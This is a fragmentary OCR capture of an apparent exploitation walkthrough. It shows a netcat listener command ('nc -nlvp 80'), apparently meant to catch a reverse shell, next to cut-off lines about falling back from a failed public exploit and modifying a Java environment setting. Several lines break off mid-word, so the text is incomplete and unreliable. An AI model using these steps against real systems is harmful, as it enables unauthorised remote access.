
```

Start a listener and se
```bash

nc -nlvp 80

```

If a public exploit fai
valid config request fr
modify `javaEnvironment